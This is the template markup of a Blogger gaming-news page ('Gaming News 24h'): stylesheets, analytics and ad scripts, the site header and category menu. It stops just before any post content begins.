.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
